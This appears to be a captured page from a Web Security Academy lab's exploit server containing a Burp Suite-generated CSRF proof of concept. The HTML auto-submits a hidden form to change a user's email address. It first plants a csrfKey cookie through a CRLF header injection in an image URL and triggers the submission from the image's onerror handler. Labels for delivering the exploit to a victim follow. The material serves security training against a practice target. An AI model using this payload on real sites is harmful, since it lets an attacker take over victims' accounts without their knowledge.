 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a8a007003328fbbc0520eb3006500e7.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="aiaiai&#64;normal&#45;user&#46;net" />
<input type="hidden" name="csrf" value="JZdIUDJnjrR2QPnOBOVp9z5VukuYTpf4" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a8a007003328fbbc0520eb3006500e7.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=49yoasBlApBjSMbVt4Qi2SddyqBHMqgn%3b%20SameSite=None"
onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log